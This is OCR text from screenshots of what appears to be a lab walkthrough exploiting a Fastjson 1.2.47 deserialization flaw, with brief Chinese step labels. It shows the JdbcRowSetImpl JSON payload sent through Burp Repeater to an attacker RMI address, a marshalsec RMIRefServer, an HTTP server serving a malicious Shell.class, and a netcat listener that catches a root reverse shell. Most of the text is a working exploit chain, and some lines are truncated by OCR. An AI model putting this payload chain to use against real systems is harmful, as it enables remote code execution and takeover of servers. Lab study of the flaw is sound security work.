 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Profe
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
3 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
12 {
13 "a":{
14 "@type":"java.lang.Class",
15 "val":"com.sun.rowset.JdbcRowSetImpl"
16 },
17 "b":{
18 "@type":"com.sun.rowset.JdbcRowSetImpl",
19 "dataSourceName":"rmi://192.168.172.70:9999/Shell",
20 "autoCommit":true
21 }
22 }
1 发起payload
Search...
Response
Pretty Raw Hex Render \n
1
Search...
Done
1 2 3 4 3 16:00
root@kali: /opt/vulget/fastjson1_2_47
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ su root
Password:
┌──(root㉿kali)-[/home/kali]
└─# cd /opt/vulget/fastjson1_2_47
┌──(root㉿kali)-[/opt/vulget/fastjson1_2_47]
└─# python -m http.server 80
3 http收到请求并执行请求的文件，文件向恶意地址进行shell链接
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.172.154 - - [21/Jul/2023 15:57:54] "GET /Shell.class HTTP/1.1" 200 -
192.168.172.154 - - [21/Jul/2023 15:58:05] "GET /Shell.class HTTP/1.1" 200 -
kali@kali: /opt
ile Actions Edit View Help
s RMI.lookup call for WowBigBug 2
ending remote classloading stub targeting http://192.168.172.70/WowBigBug.cl
ss
losing connection
2 收到payload的rmi请求，请求http
ali)-[/opt]
$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "
tp://192.168.172.70/#Shell" 9999
icked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Opening JRMP listener on 9999
ave connection from /192.168.172.154:52672
eading message...
s RMI.lookup call for Shell 2
ending remote classloading stub targeting http://192.168.172.70/Shell.class
losing connection
ave connection from /192.168.172.154:52711
eading message...
s RMI.lookup call for Shell 2
ending remote classloading stub targeting http://192.168.172.70/Shell.class
losing connection
ave connection from /192.168.172.154:52721
eading message...
s RMI.lookup call for Shell 2
ending remote classloading stub targeting http://192.168.172.70/Shell.class
losing connection
root@kali: /opt/vulget/fastjson1_2_47
File Actions Edit View Help
Shell.class Shell.java WowBigBug.class WowBigBug.java
┌──(root㉿kali)-[/opt/vulget/fastjson1_2_47]
└─# nc 8899
no port[s] to connect to
┌──(root㉿kali)-[/opt/vulget/fastjson1_2_47]
└─# nc -p 8899
no destination
┌──(root㉿kali)-[/opt/vulget/fastjson1_2_47]
└─# nc -vlp 8899
listening on [any] 8899 ...
^C
┌──(root㉿kali)-[/opt/vulget/fastjson1_2_47]
└─# pwd
/opt/vulget/fastjson1_2_47
┌──(root㉿kali)-[/opt/vulget/fastjson1_2_47]
└─# nc -vlp 8899
listening on [any] 8899 ...
192.168.172.154: inverse host lookup failed: Unknown host
connect to [192.168.172.70] from (UNKNOWN) [192.168.172.154] 52723
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@01c3344b8c2d:/# whoami
4 成功shell
whoami
root
root@01c3344b8c2d:/# ^[^A